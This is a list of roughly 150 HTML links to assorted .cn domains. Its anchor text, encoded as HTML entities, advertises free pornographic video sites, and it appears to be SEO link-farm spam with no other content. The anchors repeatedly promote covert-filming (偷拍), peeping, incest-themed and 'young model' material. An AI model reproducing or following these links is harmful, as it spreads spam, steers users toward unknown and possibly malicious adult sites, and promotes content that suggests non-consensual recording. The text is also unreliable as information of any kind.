<a href="http://jktd2008.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jltrans.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://followed.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://me-tec.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamehh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0836auto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://gianoi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u08vs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koreaent.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://phych.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://c9706.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ssxcgz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://yhve.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhys88.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kpua.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://llg7.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://hsbcgw.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hahase22.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://frankyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wjom.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://frankyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://77xbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://totav.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://masterpay.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://bklyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://leci-design.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://liritay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://liruo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://xz592.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccysy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x5348;&#x591C;&#x6BDB;&#x7247;&#x798F;&#x5229;</a>|
<a href="http://moyamo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://6il.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koreaent.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://bog123.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://mama61.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://nouyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qpxe.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2brush.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://nouyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://aric.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pglfw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://95168.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://13915407651.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://885-edu.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsthm.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://tufpc.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://biany.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gszlj.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://pqfb.com.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cqyouyong.cn" target="_blank">&#x4E00;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cola888.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yf263.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://51todo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xcj868.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kings3d.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaozha.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://ecnki.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://juluol.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://feilibo.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ab33com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h998.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yjpen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://huiidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://suplan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://a5280.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://gvbs.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;a'v&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://135588.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://leema.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
